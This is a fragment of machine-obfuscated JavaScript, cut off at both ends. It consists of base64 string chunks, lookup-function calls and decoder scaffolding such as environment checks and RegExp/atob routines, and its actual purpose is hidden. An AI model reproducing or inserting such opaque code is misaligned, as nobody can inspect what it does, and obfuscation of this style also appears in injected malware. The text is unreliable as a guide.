f)+_0x8693923x(0x1e4)+'d4VlJRJykrSigweDNhOSwndUV5TScpK0o'+_0x8693923x(0x201)+'KFB2JykrSigweDgwNiwnJmg5JScpK0ooM'+'Hg0MjYsJ3phNkgnKStKKDB4NjMzLCclRG'+'NDJykrSigw')+(_0x8693923x(0x1e2)+'kEnKStKKDB4ODEyLCcmaDklJykrSigweD'+'VkYiwnRkpzZycpK0ooMHgyZGQsJ1kqI1A'+'nKStKKDB4MjU4LCdTUmk2JykrSigweDRi'+'OSwnUXZDQScpK0ooMHg2YzQsJ2MoKkonK'+_0x8693923x(0x2d6)+'wnN2hsVycpK0ooMHgyMTgsJyRIOSQnKSt'+_0x8693923x(0x34e)+'UWRMRCcpK0ooMHgxYzYsJzVkXSEnKStKK'+_0x8693923x(0x1a6)+'ZoQScpK0ooMHg3N2YsJ0FHZ1snKStKKDB'+'4Mzg1LCcmaDklJykrSigweDU2ZiwnNm9U'+_0x8693923x(0x227)+'DU4LCdZKiNQJykrSigweDM0NCwnMm4jOC'+_0x8693923x(0x33b)+'5LCd1RXlNJykrSigweDc5NiwneFZSUScp'+'K0ooMHg0NDksJ0B3bFQnKStKKDB4NWRjL'+_0x8693923x(0x234)+_0x8693923x(0x2fe)+'4VlJRJykrSigweDRlZSwnSU9QXicpK0oo'+'MHg0Y2EsJ2UyI1InKStKKDB4MzA4LCdHZ'+'nBlJykrSigweDU4ZiwnYzImMScpK0ooMH'+_0x8693923x(0x252)+_0x8693923x(0x36c)+'NmQsJzdobFcnKStKKDB4MWM1LCdVdSNWJ'+'ykrSigweDMzMiwnVXUjVicpK0ooMHg0Zj'+'IsJ3hwOFgnKStKKDB4MjcxLCdMZ0xQJyk'+_0x8693923x(0x3bb)+'JyZoOSUnKStKKDB4Njk4LCd4cDhYJykrS'+_0x8693923x(0x3b3)+'FmJkYnKStK')+(_0x8693923x(0x2f8)+'URjQycpK0ooMHg4MmEsJ1YhaCYnKStKKD'+'B4N2VkLCc1ZF0hJykrSigweDYwMywnRTh'+'5bCcpK0ooMHgxYjksJ0FjSzYnKStKKDB4'+'MzAyLCcmaDklJykrSigweDNiYiwnRm5uY'+'ycpK0ooMHg1NjksJ3NPQkgnKStKKDB4Nm'+'IwLCdzT0JIJykrSigweDRmOSwnTThqOSc'+'pK0ooMHg2ZjYsJ1NSaTYnKStKKDB4MmI0'+'LCdzT0JIJykrSigweDRkMywnU1JpNicpK'+'0ooMHg4MTEsJ3phNkgnKStKKDB4NjFlLC'+'dFOHlsJykrSigweDRiNSwnSU9QXicpK0o'+_0x8693923x(0x1c0)+'OGo5JykrSigweDcxOSwnQWNLNicpK0ooM'+_0x8693923x(0x1a3)+'YxJykrSigweDJiZiwnUWYmRicpK0ooMHg'+'3ZGYsJzdobFcnKStKKDB4NGRmLCdjMiYx'+'JykrSigweDNjMywneFZSUScpK0ooMHgzZ'+'DQsJ0xnTFAnKStKKDB4NGJlLCdjcCZBJy'+_0x8693923x(0x262)+_0x8693923x(0x253)+'SigweDM3NiwnUXZDQScpK0ooMHg3ZDUsJ'+'0ZGaEEnKStKKDB4NTc4LCdRZiZGJykrSi'+'gweDIxZSwnR1NkOCcpK0ooMHg0OTEsJ2M'+'oKkonKStKKDB4N2U2LCdRZiZGJykrSigw'+'eDNkZSwndUV5TScpK0ooMHg2ZmUsJ1V1I'+_0x8693923x(0x1a0)+'MwNCwnc09CSCcpK0ooMHg4NGMsJ3hWUlE'+'nKStKKDB4NjE4LCdjMiYxJykrSigweDU3'+'NiwnZTIjUicpK0ooMHgzMjksJ3hWUlEnK'+_0x8693923x(0x2d0)+_0x8693923x(0x195))+('K0ooMHgzYzgsJzU4NmknKStKKDB4M2FhL'+_0x8693923x(0x3e6)+_0x8693923x(0x2be)+'RZiZGJykrSigweDRjMSwnUWYmRicpK0oo'+'MHg0M2MsJ0B3bFQnKStKKDB4NDEwLCdWI'+'WgmJykrSigweDRjYiwnU1JpNicpK0ooMH'+'g1NGEsJzAjI0wnKStKKDB4MmE2LCdlMiN'+'SJykrSigweDdiNSwneHA4WCcpK0ooMHg2'+_0x8693923x(0x2a6)+'ykrSigweDgzMSwneFZSUScpK0ooMHg3OW'+'IsJ3VFeU0nKStKKDB4MzYxLCddYkI1Jyk'+'rSigweDMzMCwnVUJJMycpK0ooMHg2ZGMs'+'J0FjSzYnKStKKDB4MzMzLCd1RXlNJykrS'+'igweDNiMiwnQUdnWycpK0ooMHg0ZjMsJ0'+'ZubmMnKStKKDB4MWU4LCcmaDklJykrSig'+'weDI5Mywnek5zTycpK0ooMHgxZjIsJ0x6'+'cXknKStKKDB4NDFhLCc2b1QpJykrSigwe'+'DViZiwnU1JpNicpK0ooMHg3OWEsJ0MkOV'+'AnKStKKDB4NzY1LCdLYloyJykrSigweDY'+'xMSwnQUdnWycpK0ooMHg3NDUsJ2NwJkEn'+_0x8693923x(0x2bf)+'iwnemE2SCcpK0ooMHg3Y2EsJ1NSaTYnKS'+'tKKDB4NGYwLCd0M2JZJykrSigweDYyNSw'+_0x8693923x(0x35a)+'KDB4NzBkLCdRdkNBJykrSigweDRjNiwnN'+_0x8693923x(0x2cf)+'B4NDk2LCd6TnNPJykrSigweDVhZCwnViF'+_0x8693923x(0x25b)+_0x8693923x(0x2bc)+'ycpK0ooMHg2N2QsJypATCgnKStKKDB4Mj'+_0x8693923x(0x25a))+('JykrSigweDRiOCwna3prUCcpK0ooMHg3N'+'jQsJ004ajknKStKKDB4NTQxLCd0M2JZJy'+_0x8693923x(0x28f)+'sJ0B3bFQnKStKKDB4MzQwLCdHZnBlJykr'+'SigweDg0YSwnUWYmRicpK0ooMHg3ZGQsJ'+'yRIOSQnKStKKDB4NWY3LCdBR2dbJykrSi'+'gweDVmYSwnMCMjTCcpK0ooMHg1MTEsJ0B'+'3bFQnKStKKDB4MzI1LCddYkI1JykrSigw'+_0x8693923x(0x39b)+'CknKStKKDB4MWJmLCdGRmhBJykrSigweD'+_0x8693923x(0x287)+'nKStKKDB4N2YzLCd0M2JZJykrSigweDJl'+_0x8693923x(0x285)+_0x8693923x(0x1f2)+_0x8693923x(0x276)+_0x8693923x(0x3e4)+'LCdjMiYxJykrSigweDgyOCwnJURjQycpK'+'0ooMHgyZjksJ1kqI1AnKStKKDB4NWU2LC'+'c3aGxXJykrSigweDYwYiwnKkBMKCcpK0o'+_0x8693923x(0x29f)+_0x8693923x(0x357)+'HgxZjAsJ004ajknKStKKDB4NmYyLCdJT1'+'BeJykrSigweDUwMSwnQWNLNicpK0ooMHg'+_0x8693923x(0x2b4)+'JykrSigweDgyNSwnUWYmRicpK0ooMHg3M'+'DMsJ0UoUHYnKStKKDB4NDA0LCc3aGxXJy'+_0x8693923x(0x393)+'sJ2NwJkEnKStKKDB4ODBiLCdRdkNBJykr'+_0x8693923x(0x350)+'3phNkgnKStKKDB4NTRmLCd6YTZIJykrSi'+'gweDMxMywn')+('TGdMUCcpK0ooMHg1ZjEsJzJuIzgnKStKK'+_0x8693923x(0x31b)+_0x8693923x(0x1ed)+_0x8693923x(0x31e)+_0x8693923x(0x3eb)+_0x8693923x(0x3a6)+'cpK0ooMHg3NzYsJ0tiWjInKStKKDB4MmR'+_0x8693923x(0x331)+'K0ooMHgzYmUsJ0FHZ1snKStKKDB4MmY0L'+'CdRZiZGJykrSigweDQ2NCwnUWYmRicpK0'+_0x8693923x(0x1e5)+'kSDkkJykrSigweDc5MiwnQyQ5UCcpK0oo'+'MHgyNjIsJ0dTZDgnKStKKDB4MmFjLCdGR'+_0x8693923x(0x2aa)+'g0NjAsJ2tHKnonKStKKDB4MzVjLCd6TnN'+'PJykrSigweDYzZSwnZTIjUicpK0ooMHg1'+_0x8693923x(0x2d5)+'ykrSigweDUzZiwndDNiWScpK0ooMHgyOD'+'IsJ3phNkgnKStKKDB4ODgzLCdiIVNOJyk'+'rSigweDMwZiwnYzImMScpK0ooMHg2OTMs'+_0x8693923x(0x1be)+'igweDg0ZCwnJmg5JScpK0ooMHg2MmQsJ0'+'xnTFAnKStKKDB4ODhiLCdMenF5JykrSig'+'weDc4OCwnZTIjUicpK0ooMHg2OGMsJ1Yh'+'aCYnKStKKDB4NDljLCcybiM4JykrSigwe'+_0x8693923x(0x2f1)+'YnKStKKDB4MzU1LCdNOGo5JykrSigweDY'+'yYSwnMm4jOCcpK0ooMHg1MGYsJ1NSaTYn'+'KStKKDB4NzcyLCddYkI1JykrSigweDVjM'+_0x8693923x(0x3aa)+'tKKDB4MmQ1')+(_0x8693923x(0x3da)+'0ooMHg1N2IsJ3hwOFgnKStKKDB4N2M1LC'+_0x8693923x(0x30d)+_0x8693923x(0x1bf)+'RGNDJykrSigweDIxMSwnRTh5bCcpK0ooM'+'Hg0YTgsJ3NPQkgnKStKKDB4Mjc3LCdVdS'+'NWJykrSigweDM2NSwnUWYmRicpK0ooMHg'+_0x8693923x(0x34c)+_0x8693923x(0x327)+_0x8693923x(0x351)+'krSigweDgxYSwnUWRMRCcpK0ooMHg0NjY'+'sJypATCgnKStKKDB4NzM1LCd0M2JZJykr'+'SigweDJhOCwnQUdnWycpK0ooMHg0YTksJ'+'1VCSTMnKStKKDB4NDA1LCdzT0JIJykrSi'+'gweDc2MiwnUWYmRicpK0ooMHg4MjQsJyZ'+'oOSUnKStKKDB4NTMxLCd6YTZIJykrSigw'+_0x8693923x(0x37c)+'U0nKStKKDB4MWNjLCcwIyNMJykrSigweD'+'UyNCwnTThqOScpK0ooMHgzZTksJ0MkOVA'+_0x8693923x(0x26e)+'OCwnNm9UKScpK0ooMHgyNTQsJ1FkTEQnK'+'StKKDB4NjczLCdGbm5jJykrSigweDQ5NC'+'wnUWRMRCcpK0ooMHg0ZjUsJzJuIzgnKSt'+_0x8693923x(0x343)+'a3prUCcpK0ooMHg3Y2YsJyVEY0MnKStKK'+'DB4MjIzLCc2b1QpJykrSigweDI3NiwneF'+'ZSUScpK0ooMHg2NGMsJ0MkOVAnKStKKDB'+'4NjViLCczcFdEJykrSigweDMxOCwndDNi'+'WScpK0ooMHgxZDMsJzNwV0QnKStKKDB4O'+'DM0LCcybiM4JykrSigweDQ3YSwnQHdsVC'+'cpK0ooMHg3')+('YzMsJzU4NmknKStKKDB4NGVhLCd6TnNPJ'+'ykrSigweDFjYiwnN2hsVycpK0ooMHgxZW'+'YsJyRIOSQnKStKKDB4NzdlLCdGRmhBJyk'+'rSigweDQzMSwnR2ZwZScpK0ooMHg0MWIs'+'J1FmJkYnKStKKDB4MzBiLCdJT1BeJykrS'+'igweDdlMiwnYzImMScpK0ooMHg0MDgsJ0'+'xnTFAnKStKKDB4NTY4LCdFKFB2JykrSig'+'weDRmNywnRm5uYycpK0ooMHg3NmQsJ3hw'+'OFgnKStKKDB4MjIyLCdVQkkzJykrSigwe'+'DZiNywnVUJJMycpK0ooMHg0NzIsJ0UoUH'+'YnKStKKDB4NjY1LCcybiM4JykrSigweDd'+'iMSwnTGdMUCcpK0ooMHg1YzgsJ2UyI1In'+'KStKKDB4MjY2LCd1RXlNJykrSigweDNjN'+_0x8693923x(0x1d5)+'tKKDB4NTYxLCdHZnBlJykrSigweDNlMyw'+'nUWYmRicpK0ooMHgzNTcsJ0U4eWwnKStK'+'KDB4NjZkLCcwIyNMJykrSigweDYzOCwnV'+'iFoJicpK0ooMHg2MTMsJyVEY0MnKStKKD'+'B4MzQyLCdRdkNBJykrSigweDY0NSwnZTI'+'jUicpK0ooMHgyMTYsJyVEY0MnKStKKDB4'+'N2JlLCdVQkkzJykrSigweDIyOCwnS2JaM'+_0x8693923x(0x398)+_0x8693923x(0x3af)+'pK0ooMHgzMDUsJyVEY0MnKStKKDB4NWZl'+'LCdJT1BeJykrSigweDQ0NSwnJURjQycpK'+'0ooMHg2NjcsJ1F2Q0EnKStKKDB4ODY4LC'+_0x8693923x(0x3c6)+_0x8693923x(0x338)+'Z0xQJykrSigweDJjNiwnZTIjUicpK0ooM'+'HgzM2IsJ0dmcGUnKStKKDB4NzIyLCdTUm'+_0x8693923x(0x30c))+('eDY5NywnUXZDQScpK0ooMHg0YzAsJ0U4e'+'WwnKStKKDB4NzViLCdMenF5JykrSigweD'+'M3NSwnN2hsVycpK0ooMHgzMmMsJ0UoUHY'+'nKStKKDB4MzY3LCdNOGo5JykrSigweDY3'+'NiwnYygqSicpK0ooMHg2MzAsJ0UoUHYnK'+_0x8693923x(0x1f4)+'wnVXUjVicpK0ooMHgxYzksJzVkXSEnKSt'+'KKDB4NDg3LCdVQkkzJykrSigweDYwMiwn'+'WSojUCcpK0ooMHg0NGIsJ1V1I1YnKStKK'+'DB4NWZjLCc2b1QpJykrSigweDY4NiwnJU'+_0x8693923x(0x3c1)+'4MWU1LCckSDkkJykrSigweDIyNywnYzIm'+'MScpK0ooMHgzY2EsJzVkXSEnKStKKDB4O'+'DAwLCdHU2Q4JykrSigweDIzNCwnZTIjUi'+'cpK0ooMHg0ODEsJyRIOSQnKStKKDB4NmE'+'3LCdWIWgmJykrSigweDVlZiwnVUJJMycp'+_0x8693923x(0x2b0)+_0x8693923x(0x2d7)+'ooMHg3ZWYsJ3pOc08nKStKKDB4NjcxLCd'+'LYloyJykrSigweDM4MywnSU9QXicpK0oo'+'MHg3YTksJ1YhaCYnKSkrKEooMHg1NzksJ'+_0x8693923x(0x266)+'gweDM4ZiwnNWRdIScpK0ooMHg0ZWMsJyV'+'EY0MnKStKKDB4MmEwLCczcFdEJykrSigw'+_0x8693923x(0x2f3)+'0wnKStKKDB4NjYyLCdiIVNOJykrSigweD'+'gxOCwnc09CSCcpK0ooMHgzZjYsJ0MkOVA'+'nKStKKDB4NDcxLCclRGNDJykrSigweDNj'+'ZSwnRkZoQScpK0ooMHgzZjAsJ3QzYlknK'+'StKKDB4Mjg4LCc2b1QpJykrSigweDJhZC'+'wnMCMjTCcp')+('K0ooMHg2ZWIsJ2NwJkEnKStKKDB4NmQ0L'+'CdFKFB2JykrSigweDU1MSwnYzImMScpK0'+'ooMHg1NWUsJ2IhU04nKStKKDB4NTkwLCc'+_0x8693923x(0x243)+'MHgxZDQsJ0dmcGUnKStKKDB4M2VjLCdRZ'+'ExEJykrSigweDNhMCwnYzImMScpK0ooMH'+'gyYWYsJ3VFeU0nKStKKDB4NzJmLCdjMiY'+'xJykrSigweDQzNiwnYygqSicpK0ooMHg2'+_0x8693923x(0x2b1)+'ykrSigweDcxNSwnJURjQycpK0ooMHg1Yj'+'csJzAjI0wnKStKKDB4NjM0LCd0M2JZJyk'+'rSigweDQzYSwnYygqSicpK0ooMHg1MjEs'+'J1NSaTYnKStKKDB4NGJmLCdzT0JIJykrS'+'igweDgwMywnU1JpNicpK0ooMHgxZjYsJz'+_0x8693923x(0x346)+_0x8693923x(0x25e)+_0x8693923x(0x229)+'DRiMywnNTg2aScpK0ooMHg4OWEsJ2NwJk'+'EnKStKKDB4N2FkLCc3aGxXJykrSigweDN'+_0x8693923x(0x219)+'KStKKDB4NjA1LCdRZiZGJykrSigweDUzY'+'ywnMm4jOCcpK0ooMHgyOTQsJ0x6cXknKS'+'tKKDB4NDUzLCdVdSNWJykrSigweDY5NCw'+'nQyQ5UCcpK0ooMHgyMTIsJ1VCSTMnKStK'+'KDB4MmZmLCdZKiNQJykrSigweDcyYywnN'+_0x8693923x(0x31f)+'B4M2M0LCczcFdEJykrSigweDdiMCwnNm9'+'UKScpK0ooMHgzODIsJ1VCSTMnKStKKDB4'+'ODI3LCcmaDklJykrSigweDZmZCwneFZSU'+'ScpK0ooMHg3YjgsJzU4NmknKStKKDB4Mj'+'MzLCdGSnNn')+(_0x8693923x(0x309)+_0x8693923x(0x3ad)+'krSigweDQ4MywnUXZDQScpK0ooMHg1MGU'+'sJ0U4eWwnKStKKDB4MjlkLCdDJDlQJykr'+_0x8693923x(0x24c)+'0MkOVAnKStKKDB4Nzc1LCdVQkkzJykrSi'+'gweDcwZiwnYygqSicpK0ooMHgzYzIsJzV'+'kXSEnKStKKDB4MjcwLCcybiM4JykrSigw'+'eDVjMywnViFoJicpK0ooMHgzM2MsJ2tHK'+'nonKStKKDB4MzE1LCdFKFB2JykrSigweD'+_0x8693923x(0x265)+_0x8693923x(0x247)+'MSwnVUJJMycpK0ooMHg4MDUsJ0dmcGUnK'+_0x8693923x(0x3ab)+_0x8693923x(0x2e3)+'KKDB4MjVhLCdGSnNnJykrSigweDMwZSwn'+'S2JaMicpK0ooMHg0YTEsJ3pOc08nKStKK'+_0x8693923x(0x1b8)+'ZwZScpK0ooMHgyZWIsJ1FmJkYnKStKKDB'+'4NDBhLCdMZ0xQJykrSigweDU4NSwnemE2'+'SCcpK0ooMHgyZDksJyRIOSQnKStKKDB4O'+'DdkLCczcFdEJykrSigweDVkNywnYiFTTi'+_0x8693923x(0x2ab)+_0x8693923x(0x27e)+'K0ooMHg0MTUsJ0MkOVAnKStKKDB4NWUxL'+_0x8693923x(0x2ba)+'ooMHg4NDMsJ0dTZDgnKStKKDB4MzM4LCd'+_0x8693923x(0x3c2)+'MHg2ZWMsJ0dTZDgnKStKKDB4ODY3LCdlM'+_0x8693923x(0x312)+'g4NzQsJ0B3')+(_0x8693923x(0x23e)+'DU5MSwnQyQ5UCcpK0ooMHgzNDcsJ0tiWj'+'InKStKKDB4N2JmLCdHU2Q4JykrSigweDR'+'kNiwnJmg5JScpK0ooMHg4OWMsJ0U4eWwn'+'KStKKDB4NmU3LCdDJDlQJykrSigweDM0N'+'SwnRTh5bCcpK0ooMHg1NTIsJ0dTZDgnKS'+'tKKDB4MWUwLCdiIVNOJykrSigweDczYSw'+'neFZSUScpK0ooMHg3NmIsJ2MoKkonKStK'+'KDB4NjM5LCcybiM4JykrSigweDMxMiwnc'+'09CSCcpK0ooMHgyOTUsJzAjI0wnKStKKD'+'B4NmIzLCdFKFB2JykrSigweDYyMSwnQWN'+_0x8693923x(0x320)+'MjIxLCdRZExEJykrSigweDI2Yywna0cqe'+'icpK0ooMHgzNTIsJ0x6cXknKStKKDB4M2'+'U0LCdGRmhBJykrSigweDViMSwnKkBMKCc'+_0x8693923x(0x3b8)+'LCdAd2xUJykrSigweDQzZSwnXWJCNScpK'+'0ooMHg1MWMsJzdobFcnKStKKDB4MmI5LC'+_0x8693923x(0x1ab)+'oMHg1ZTIsJzNwV0QnKStKKDB4Njc4LCc3'+'aGxXJykrSigweDRmOCwnKkBMKCcpK0ooM'+'Hg2Y2IsJ3hWUlEnKStKKDB4NDUwLCcqQE'+'woJykrSigweDMyMiwneHA4WCcpK0ooMHg'+'3MDYsJyVEY0MnKStKKDB4NWQyLCdrRyp6'+_0x8693923x(0x2ea)+_0x8693923x(0x2d9)+_0x8693923x(0x332)+'sJ1V1I1YnKStKKDB4N2NkLCdMenF5Jykr'+'SigweDdmNSwnMCMjTCcpK0ooMHgyNTEsJ'+'zJuIzgnKStKKDB4NTQ1LCdBR2dbJykrSi'+'gweDFkMSwn')+('ViFoJicpK0ooMHg3MmEsJ0dTZDgnKStKK'+_0x8693923x(0x20a)+'NkOCcpK0ooMHg1NTAsJzZvVCknKStKKDB'+'4MmQ4LCdBR2dbJykrSigweDIwOSwnQyQ5'+_0x8693923x(0x3b0)+'TU0LCdMZ0xQJykrSigweDVhMSwnek5zTy'+'cpK0ooMHgyNTIsJ2tHKnonKStKKDB4Mjg'+_0x8693923x(0x389)+'K0ooMHg0MDcsJ1FkTEQnKStKKDB4ODNhL'+'CdBY0s2JykrSigweDJmNSwnUWRMRCcpK0'+_0x8693923x(0x1b1)+'lMiNSJykrSigweDY3YSwnTGdMUCcpK0oo'+'MHg3YzksJ0lPUF4nKStKKDB4NDk1LCdAd'+'2xUJykrSigweDY2YSwnRTh5bCcpK0ooMH'+'g0NmIsJ2IhU04nKStKKDB4NDFkLCczcFd'+'EJykrSigweDVjYywnRShQdicpK0ooMHgy'+'ZWMsJ0lPUF4nKStKKDB4NTNiLCdGbm5jJ'+_0x8693923x(0x1cc)+_0x8693923x(0x1d0)+'rSigweDdmMSwnZTIjUicpKSxkW0ooMHg2'+'NWYsJzNwV0QnKV09SigweDc3OSwnUWRMR'+'CcpK0ooMHg1NjcsJypATCgnKSsnbmcnLG'+'RbSigweDJjYSwnRkZoQScpXT1mdW5jdGl'+_0x8693923x(0x336)+'e3JldHVybiBvKHAscSxzLHQsdSx2LHcse'+'Cx6LEEpO30sZFtKKDB4N2I3LCdGSnNnJy'+'ldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG9'+'8fHA7fSxkW0ooMHg3OGYsJ0MkOVAnKV09'+'ZnVuY3Rpb24obyxwLHEscyx0LHUsdil7c'+'mV0dXJuIG8ocCxxLHMsdCx1LHYpO30sZF'+'tKKDB4NGRk')+(_0x8693923x(0x394)+_0x8693923x(0x31d)+'xkW0ooMHg0ZGEsJ004ajknKV09ZnVuY3R'+_0x8693923x(0x378)+'SigweDQ0YSwndDNiWScpXT1KKDB4NDZkL'+'CdjKCpKJykrSigweDZjMiwnNTg2aScpK0'+_0x8693923x(0x237)+_0x8693923x(0x3d2)+'eU0nKStKKDB4MWVhLCd0M2JZJykrSigwe'+'DI3OSwnR2ZwZScpK0ooMHg3ZTksJ0lPUF'+'4nKSxkW0ooMHg0MmEsJ3pOc08nKV09Sig'+'weDUxZCwnUWRMRCcpK0ooMHgzNDMsJyZo'+_0x8693923x(0x3d3)+'Dc5ZiwnViFoJicpKyddJyxkW0ooMHg0Nz'+'ksJ0dTZDgnKV09SigweDMwYywnMm4jOCc'+'pK0ooMHg1Y2QsJ1V1I1YnKStKKDB4NWIz'+'LCdBY0s2JykrSigweDY4MywneHA4WCcpK'+'0ooMHg1OGEsJyVEY0MnKSxkW0ooMHgxZW'+'IsJ0lPUF4nKV09ZnVuY3Rpb24obyxwLHE'+_0x8693923x(0x257)+_0x8693923x(0x1f0)+'3JldHVybiBmdW5jdGlvbihwLHEpe3Zhci'+'BzPW8/ZnVuY3Rpb24oKXt2YXIgSz1fMHg'+'1NjgzODA4ZTtpZihxKXt2YXIgdD1xW0so'+_0x8693923x(0x1d9)+'HMpO3JldHVybiBxPW51bGwsdDt9fTpmdW'+'5jdGlvbigpe307cmV0dXJuIG89IVtdLHM'+'7fTt9KCk7ZnVuY3Rpb24gaChvLHApe3Zh'+_0x8693923x(0x3cc)+_0x8693923x(0x1ad)+'FbTCgweDU3')+('NSwnRm5uYycpXT1lW0woMHg4MmMsJ0MkO'+'VAnKV0scVtMKDB4NzQ4LCdVQkkzJyldPW'+'Z1bmN0aW9uKHUsdil7dmFyIE09TDtyZXR'+_0x8693923x(0x2a3)+_0x8693923x(0x366)+'VtMKDB4MjQxLCd6TnNPJyldLHFbTCgweD'+'M5ZSwneHA4WCcpXT1mdW5jdGlvbih1LHY'+'pe3ZhciBOPUw7cmV0dXJuIGVbTigweDVm'+'NSwnRShQdicpXSh1LHYpO30scVtMKDB4M'+'jhlLCd0M2JZJyldPWVbTCgweDU0MCwnJm'+'g5JScpXSxxW0woMHg2YjIsJzVkXSEnKV0'+_0x8693923x(0x3ca)+'eDcyNiwnRkZoQScpXT1mdW5jdGlvbih1K'+_0x8693923x(0x373)+'UsJ2MoKkonKV0odSk7fSxxW0woMHgxZDY'+_0x8693923x(0x24e)+'e3ZhciBQPUw7cmV0dXJuIGVbUCgweDU5Y'+'SwnJmg5JScpXSh1LHYsdyk7fSxxW0woMH'+_0x8693923x(0x33c)+'2KXt2YXIgUT1MO3JldHVybiBlW1EoMHg1'+_0x8693923x(0x254)+'DQ3YywnUWRMRCcpXT1mdW5jdGlvbih1LH'+'Ype3ZhciBSPUw7cmV0dXJuIGVbUigweDU'+'3MSwndDNiWScpXSh1LHYpO307dmFyIHM9'+_0x8693923x(0x20e)+'HgyOWIsJ1FmJkYnKV0odFtMKDB4ODFlLC'+'dRZiZGJykrJ2gnXSxwKSYmZnVuY3Rpb24'+'odSx2KXt2YXIgUz1MLHc9c1tTKDB4NDgw'+'LCdrRyp6JyldW1MoMHg3M2IsJ1FmJkYnK'+'V0oJ3wnKSx4PTB4MDt3aGlsZSghIVtdKX'+'tzd2l0Y2go')+('d1t4KytdKXtjYXNlJzAnOnZhciB6PXt9O'+'3pbUygweDJiZCwnJmg5JScpXT1zW1MoMH'+'gyYzUsJ2UyI1InKV0seltTKDB4MWM4LCd'+'BR2dbJyldPWZ1bmN0aW9uKEQsRSl7dmFy'+_0x8693923x(0x206)+'HlsJyldKEQsRSk7fSx6W1MoMHgyMjYsJ1'+'V1I1YnKV09c1tTKDB4N2FhLCdRdkNBJyl'+'dLHpbUygweDYwMSwnNm9UKScpXT1mdW5j'+'dGlvbihELEUpe3ZhciBVPVM7cmV0dXJuI'+'HNbVSgweDM2ZSwnNTg2aScpXShELEUpO3'+'0seltTKDB4NzQ3LCdTUmk2JyldPXNbUyg'+'weDU3MiwnQWNLNicpXSx6W1MoMHg3ZmQs'+_0x8693923x(0x3e5)+_0x8693923x(0x39d)+'5jdGlvbihEKXt2YXIgVj1TO3JldHVybiB'+'zW1YoMHgyOTksJzAjI0wnKV0oRCk7fTt2'+'YXIgQT16O2NvbnRpbnVlO2Nhc2UnMSc6c'+'1tTKDB4ODYzLCckSDkkJyldKEIpO2Nvbn'+'RpbnVlO2Nhc2UnMic6dmFyIEI9c1tTKDB'+'4NzNkLCdVdSNWJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBXPVMsRD17fTtEW1coM'+'Hg0ZTYsJ004ajknKV09QVtXKDB4M2MxLC'+'d6TnNPJyldO3ZhciBFPUQsRj1BW1coMHg'+_0x8693923x(0x371)+_0x8693923x(0x3c8)+'mRvdzpBW1coMHg2NTAsJ3VFeU0nKV0odH'+'lwZW9mIHByb2Nlc3MsQVtXKDB4NWUzLCd'+'WIWgmJyldKSYmQVtXKDB4NjAxLCc2b1Qp'+'JyldKHR5cGVvZiByZXF1aXJlLEFbVygwe'+'DRhMiwnMm4jOCcpXSkmJkFbVygweDYwMS'+'wnNm9UKScp')+('XSh0eXBlb2YgZ2xvYmFsLEFbVygweDMzN'+'ywnQyQ5UCcpXSk/Z2xvYmFsOnRoaXMsRz'+'1mdW5jdGlvbigpe3ZhciBYPVcsSD1uZXc'+'gRlsoWCgweDhhMiwnRm5uYycpKSsncCdd'+_0x8693923x(0x3b9)+'XJuIUhbWCgweDc2OCwndUV5TScpXShCKT'+'t9O3JldHVybiBBW1coMHgzNzIsJ2UyI1I'+'nKV0oRyk7fSk7Y29udGludWU7Y2FzZScz'+_0x8693923x(0x2f7)+'HZhciBDPTB4MjtzW1MoMHgxZmIsJ0FjSz'+'YnKV0oQyx2W1MoMHg1MTYsJzZvVCknKSs'+'naCddKTtDKyspaWYoc1tTKDB4OGFlLCdB'+'R2dbJyldKHVbUygweDM0NiwnNTg2aScpK'+_0x8693923x(0x194)+'BdKSx2W0NdWzB4MV0pKXJldHVybjtjb25'+'0aW51ZTt9YnJlYWs7fX0odCxhcmd1bWVu'+_0x8693923x(0x35c)+'iBpKG8pe3ZhciBZPUoscD1uZXcgUmVnRX'+_0x8693923x(0x1cd)+'pLHE9ZVtZKDB4MjBjLCdrRyp6JyldW1ko'+_0x8693923x(0x33f)+'SxwPWVbWSgweDJhNywnN2hsVycpXShidG'+'9hLG8pW1koMHgyOGQsJ3QzYlknKV0oJz0'+'nLDB4NClbWSgweDNiZiwnc09CSCcpXSgn'+'LicpW1koMHgyMzksJ3hwOFgnKV0oJycpW'+'1koMHgzNzMsJ2MoKkonKSsnc2UnXSgpW1'+'koMHg1MjYsJ0B3bFQnKV0oJycpLG89cFt'+'ZKDB4NTFlLCcmaDklJykrJ2NlJ10oL1th'+'LXpBLVpdL2csZnVuY3Rpb24ocyl7dmFyI'+'Fo9WTtyZXR1cm4gU3RyaW5nW1ooMHgzMT'+'EsJ0xnTFAn')+(_0x8693923x(0x313)+'VtaKDB4ODNmLCdAd2xUJyldKGVbWigweD'+'g1OCwnXWJCNScpXShzLCdaJyk/MHg1YTo'+_0x8693923x(0x2a1)+'KHNbWigweDM0NiwnNTg2aScpK1ooMHg0Z'+'DQsJ2tHKnonKV0oMHgwKSwweGQpKT9zOm'+_0x8693923x(0x21f)+_0x8693923x(0x379)+'Nzg1LCc1ZF0hJyldLCdnJyk7cmV0dXJuI'+_0x8693923x(0x1f7)+_0x8693923x(0x314)+'TUmk2JyldKGVbWSgweDc1MiwnNWRdIScp'+'XShlW1koMHg1Y2YsJyZoOSUnKV0ocSxlW'+'1koMHg3OWQsJ1F2Q0EnKV0pLGVbWSgweD'+'QyMiwnRkZoQScpXVtZKDB4NzJkLCdMZ0x'+_0x8693923x(0x324)+_0x8693923x(0x330)+'GosayxsLG0sbj1uZXcgUmVnRXhwKGVbSi'+'gweDNkNywnJURjQycpXSwnZycpO2o9ZVt'+_0x8693923x(0x1e1)+_0x8693923x(0x1c3)+'2EwKDB4ODU5LCdHU2Q4JyldPWZ1bmN0aW'+_0x8693923x(0x228)+_0x8693923x(0x23b)+_0x8693923x(0x271)+'EEsQixDLEQsRSk7fSxvW2EwKDB4N2Y4LC'+'dWIWgmJyldPWZ1bmN0aW9uKHQsdSl7dmF'+'yIGEyPWEwO3JldHVybiBlW2EyKDB4MjZm'+'LCdHZnBlJyldKHQsdSk7fSxvW2EwKDB4N'+'TM3LCdTUmk2JyldPWZ1bmN0aW9uKHQsdS'+'x2LHcseCx6')+('LEEpe3ZhciBhMz1hMDtyZXR1cm4gZVthM'+'ygweDY1ZCwnYygqSicpXSh0LHUsdix3LH'+_0x8693923x(0x2fc)+'nKV09ZnVuY3Rpb24odCx1LHYsdyx4KXt2'+'YXIgYTQ9YTA7cmV0dXJuIGVbYTQoMHg0M'+'zMsJzJuIzgnKV0odCx1LHYsdyx4KTt9O3'+_0x8693923x(0x236)+_0x8693923x(0x3e8)+'RXhwK